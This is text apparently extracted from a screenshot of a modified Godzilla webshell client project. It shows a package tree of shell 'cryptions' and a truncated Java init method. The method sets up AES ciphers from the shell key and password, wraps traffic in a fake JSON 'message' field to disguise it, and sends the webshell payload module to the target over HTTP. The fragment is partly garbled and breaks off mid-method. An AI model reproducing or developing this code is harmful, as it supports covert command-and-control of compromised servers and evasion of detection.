 godzillaerkai.jar
production
src
core
ui.component.frame
ShellSetting
ApplicationConfig
MainActivity
META-INF
shells.cryptions
JavaAes
template
base64Code.bin
base64GlobalCode.bin
JavaAesBase64message
phpXor
util.http
Main
37 public void init(ShellEntity context) {
38 this.shell = context;
39 this.http = this.shell.getHttp();
40 this.key = this.shell.getSecretKeyX();
41 this.pass = this.shell.getPassword();
42 String findStrMd5 = functions.md5( s: this.pass + this.key);
43 //this.findStrLeft = findStrMd5.substring(0).toUpperCase();
44 //this.findStrRight = findStrMd5.substring(0).toUpperCase();
45 this.findStrLeft = "{\"message\":\"";
46 this.findStrRight = "\"}";
47 try {
48 this.encodeCipher = Cipher.getInstance( s: "AES");
49 this.decodeCipher = Cipher.getInstance( s: "AES");
50 this.encodeCipher.init( i: 1, new SecretKeySpec(this.key.getBytes(), s: "AES"));
51 this.decodeCipher.init( i: 2, new SecretKeySpec(this.key.getBytes(), s: "AES"));
52 this.payload = this.shell.getPayloadModule().getPayload();
53 if (this.payload != null) {
54 this.http.sendHttpResponse(this.payload);
55 this.state = true;